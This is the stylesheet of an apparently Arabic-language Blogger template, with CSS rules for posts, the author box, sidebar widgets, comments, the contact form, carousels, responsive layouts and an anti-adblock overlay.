ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:33.33%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4-muIduDMi6Sn4mPrY8d5I3vXrf1lo9TIk025o48MuPvG26B4aH_LehESyAkFS6VxkjBHRsC-jrMJTXtdcHEOjZuYewk_Yr0VRUTdmqCp86fA43J-ZwXFxg2mdJW-w5l51YPLdV21lMfw/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
#code{position:relative;
z-index:50;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD-VEKbBPWjSMaOvb8kIXhaEQIwJI-PVzofpL-z9izQY2bLZHggtZ0SFpL0REhAjJUY_rM-7XPqKI6x8_2Sr2sVoV2rq9ceynBqrmXGBA3UWgCfiTpE4nZdH-zTSQMp9sdeyhixKORI8Y/) top left repeat;
border:1px solid #999;
color:#000;
display:block;
font-family:"Courier New",Courier,monospace; font-size:13px;
line-height:18px;
margin:10px 160px 10px;
padding:18px 10px 17px; height:auto;
width:400px;
float:center}
/**********************************
Adblock Blocker
**********************************/
#h237{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:102%;height:102%;background-color:#fcfcfc;opacity:.93;display:block;padding:7% 0;bottom:0;right:0;z-index:9999!important}
#h237 *{text-align:center;margin:0 auto;display:block;font:bold 14px Verdana,Arial,sans-serif;text-decoration:none}
#h237 * a{padding:12px 15px!important;background-color:#f77c6a;color:#fff!important;font-weight:700;font-size:14px;font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:3px;display:block;margin:15px auto;clear:both;width:20%;transition:all 0.3s ease-out}
#h237 * a:hover{opacity:.9}
#h237 ~ *{display:none}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}#CredLink{position:absolute;left:5px}
#CredLink::before,#CredLink::after {min-width: 24px;max-width: 24px;display: block;overflow: hidden;height: 24px;margin-top: 6px;line-height: 24px;padding: 0 6px 0 8px;color: #fff;	font-size: 20px;text-align: center;}#CredLink::before {content: "مركز";background-color: #333; float:right}#CredLink::after {content: "Blogger";background-color: #F24400;float: left;}#CredLink:hover::before, #CredLink:hover::after {max-width: 100%;font-size: 13px;font-weight: bold;padding: 0 4px;}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
